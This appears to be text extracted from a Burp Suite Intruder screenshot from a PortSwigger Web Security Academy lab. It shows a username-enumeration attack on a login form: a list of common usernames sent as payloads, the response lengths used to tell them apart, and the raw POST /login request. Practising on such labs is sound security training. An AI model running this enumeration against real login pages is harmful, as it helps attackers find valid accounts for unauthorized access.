 3. Intruder attack of https://0a5c0099034bd9c681397f9500e100d6.web-security-academy.net
Attack Save Columns
3. Intruder attack of https://0a5c0099034bd9c681397f9500e100d6.web-security-academy.net Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length -warning> Comment
14 puppet 200 6517 Invalid username or password
0 200 6497 Invalid username or password.
1 carlos 200 6499 Invalid username or password.
2 root 200 6516 Invalid username or password.
3 admin 200 6496 Invalid username or password.
4 test 200 6497 Invalid username or password.
5 guest 200 6516 Invalid username or password.
6 info 200 6514 Invalid username or password.
7 adm 200 6497 Invalid username or password.
8 mysql 200 6499 Invalid username or password.
9 user 200 6497 Invalid username or password.
10 administrator 200 6514 Invalid username or password.
11 oracle 200 6513 Invalid username or password.
12 ftp 200 6498 Invalid username or password.
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a5c0099034bd9c681397f9500e100d6.web-security-academy.net
3 Cookie: session=nqnHVOd8r6TQI4dH6TdrEwHlXKiT6GtL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Finished